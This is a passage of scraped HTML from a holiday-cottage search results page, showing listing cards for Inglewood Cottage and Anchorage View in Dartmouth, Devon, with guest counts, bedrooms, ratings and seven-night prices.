15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Pub within 1 mile</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">5 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">5</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.8 out of 5" title="Reevoo rating - 4.8 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.8</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>567</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/inglewood-cottage-uk49380" target="_blank" aria-label="view Inglewood Cottage (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/inglewood-cottage-uk49380" title="Inglewood Cottage" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/anchorage-view-dhanchv" aria-label="Link to Anchorage View" title="Link to Anchorage View" target="_blank" rel="noopener noreferrer"><img alt="Accommodation is 2nd floor of the (left) blue building  | Anchorage View, Dartmouth" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/107/300/10744489.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Town, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/anchorage-view-dhanchv" aria-label="Anchorage View" title="Anchorage View" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Anchorage View</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Pub within 1 mile</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">6 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">6</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4 out of 5" title="Reevoo rating - 4 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>449</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/anchorage-view-dhanchv" target="_blank" aria-label="view Anchorage View (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 